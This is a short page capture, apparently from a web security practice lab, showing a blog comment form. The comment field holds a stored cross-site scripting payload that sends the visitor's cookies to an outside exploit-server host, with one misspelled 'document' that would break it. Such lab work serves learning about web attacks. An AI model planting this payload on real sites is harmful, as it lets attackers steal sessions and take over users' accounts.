 Leave a comment
Comment:
<script>documnet.location='https://exploit-0a2b00e3039cfa87c05e44870157005d.exploit-
server.net'+document.cookie</script>
Name:
asd
Email:
dasdasd@qweqwe.com
Website:
Post Comment
< Back to Blog